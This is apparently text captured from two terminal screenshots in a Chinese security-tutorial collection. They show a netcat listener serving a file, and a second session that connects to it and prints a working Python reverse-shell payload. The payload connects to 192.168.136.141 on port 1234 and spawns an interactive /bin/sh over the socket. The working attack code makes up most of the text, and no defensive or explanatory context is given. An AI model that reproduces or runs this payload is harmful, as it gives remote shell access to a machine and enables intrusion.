 root@su: ~
File Edit View Search Terminal Help
root@su:~# nc -lnvp 5555 < cmd
listening on [any] 5555 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36024
root@su: ~
File Edit View Search Terminal Help
root@su:~# nc localhost 5555
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.136.141",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
零组资料文库